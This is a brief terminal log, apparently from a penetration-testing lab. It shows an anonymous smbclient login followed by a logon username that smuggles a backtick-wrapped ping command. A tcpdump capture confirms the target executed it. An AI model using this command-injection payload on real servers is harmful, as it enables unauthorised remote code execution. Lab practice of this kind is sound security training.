 ❯ smbclient //10.129.182.145/tmp -N
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "/= ` nohup ping -c1 10.10.16.24 `"
Password:
session setup failed: NT_STATUS_LOGON_FAILURE
smb: \>
❯ sudo tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
20:58:10.086350 IP 10.129.182.145 > 10.10.16.24: ICMP echo request, id 24858, seq 1, length 64
20:58:10.086377 IP 10.10.16.24 > 10.129.182.145: ICMP echo reply, id 24858, seq 1, length 64